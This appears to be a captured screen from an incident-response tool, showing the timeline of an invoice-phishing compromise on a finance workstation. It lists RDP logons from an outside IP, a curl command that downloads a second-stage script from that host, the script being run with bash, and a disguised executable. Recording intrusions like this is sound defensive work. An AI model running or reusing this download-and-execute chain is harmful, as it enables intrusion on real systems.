 1
2
INCIDENTS · 1
New incident
status:open severity:≥high…
every status
mine
#00001 [INC-2041] In…
updated now
Import incident
#00001 [INC-2041] Invoice phishing, finance
WKS-FINANCE-01 / m.rossi · updated now
search… ctrl k
Unclassified
Edit
TYPE
Unclassified
STATUS SEVERITY OWNER
open — —
TICKET OCCURRED TLP
INC-2041 — —
Summary War Room Work plan Context Indicators › Timeline Evidence
Timeline events
15
Time span
377 days
SOC detections
13
3 high-severity
Flagged
1
Unified timeline
Every timestamped event across the incident, most recent first. Entries without a reliable timestamp (e.g. PSReadLine commands) are intentionally excluded.
Search the timeline…
All sources All detections Time range From mm/dd/yyyy, --:-- -- To mm/dd/yyyy, --:-- --
Use incident range Reset filters
date/time source event
19/11/2026, 12:59:32 Sample invoice_0423.pdf.exe —
PE32 executable, Intel 80386 · 3106cde35308…
10/11/2026, 07:59:50 E-mail Your account will be suspended
service@paypai.example · phishing (100)
07/11/2025, 08:05:00 Program Execution s.exe
C:\Users\m.rossi\AppData\Local\Temp\s.exe
07/11/2025, 08:01:00 Program Execution excel.exe —
C:\Program Files\Microsoft Office\root\Office16\EXCEL.EXE
07/11/2025, 06:42:40 Bash crontab -l
07/11/2025, 06:41:40 Bash bash /tmp/s.sh
07/11/2025, 06:41:00 Bash curl -s http://185.220.101.47/stage2.sh -o /tmp/s.sh
07/11/2025, 06:40:00 Bash whoami
07/11/2025, 02:16:00 Security 4624 Logon RDP
CORP\administrator — RDP from 185.220.101.47
07/11/2025, 02:05:00 Security 4625 Failed logon
administrator — RDP from 185.220.101.47